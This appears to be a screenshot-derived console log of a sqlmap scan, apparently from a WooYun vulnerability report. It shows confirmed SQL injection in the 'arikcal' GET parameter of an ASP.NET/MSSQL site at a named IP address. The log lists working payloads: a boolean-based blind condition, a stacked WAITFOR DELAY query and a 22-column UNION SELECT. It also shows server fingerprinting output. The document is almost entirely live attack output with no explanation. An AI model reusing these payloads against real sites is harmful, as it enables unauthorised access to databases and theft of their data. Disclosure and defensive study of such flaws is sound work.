 管理员: C:\Windows\System32\cmd.exe
---
Parameter: arikcal (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: arikcal=0d6d8ec4-4f18-4e69-bb60-ad965700be26' AND 3132=3132 AND 'oF
jB'='oFjB
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: arikcal=0d6d8ec4-4f18-4e69-bb60-ad965700be26';WAITFOR DELAY '0:0:5'
--
    Type: UNION query
    Title: Generic UNION query (NULL) - 22 columns
    Payload: arikcal=-9610' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+
CHAR(112)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(84)+CHAR(118)+CHAR(122)+CHAR(84)+CH
AR(87)+CHAR(78)+CHAR(87)+CHAR(84)+CHAR(121)+CHAR(72)+CHAR(113)+CHAR(118)+CHAR(98
)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL--
---
[02:03:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[02:03:37] [INFO] fetched data logged to text files under 'C:\Users\hhm\.sqlmap\
output\219.224.69.23'
[*] shutting down at 02:03:37
C:\Python27\sqlmap>
半:
www.wooyun.org